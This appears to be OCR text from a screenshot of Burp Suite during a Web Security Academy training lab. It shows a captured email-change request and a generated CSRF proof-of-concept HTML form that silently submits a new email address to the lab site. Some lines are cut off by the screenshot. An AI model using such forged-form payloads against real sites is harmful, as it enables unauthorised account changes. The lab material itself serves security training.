 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Knife HaE Autorize ParasCollector
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a9900cc04ce34f9c01f0db8002c0020.web-security-academy.net HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a9900cc04ce34f9c01f0db8002c0020.web-securit
3 Cookie: session=q8Fd1DltKB08tLOaNBrCwjnC5MQtd9h9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="9
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a9900cc04ce34f9c01f0db8002c0020.w
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.3
11 Accept:
text/html,application/xhtml+xml,application/xml;q=
age/apng,*/*;q=0.8,application/signed-exchange;v=b
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a9900cc04ce34f9c01f0db8002c0020.web-secur
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 23
22
23 email=chain00x%40qq.com
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
Search... 0 matches
CSRF PoC generator
Request to: https://0a9900cc04ce34f9c01f0db8002c0020.web-security-academy.net Options
Pretty Raw Hex U2C Chinese
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a9900cc04ce34f9c01f0db8002c0020.web-security-ac
3 Cookie: session=q8Fd1DltKB08tLOaNBrCwjnC5MQtd9h9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v=
"Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin:
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a9900cc04ce34f9c01f0db8002c0020.web-security-academy.net/my-accour
6 <input type="hidden" name="email" value="chain00x&#64;qq&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 20
Response Headers 3
83 bytes | 502 millis
教育192-24-陈广的共享屏幕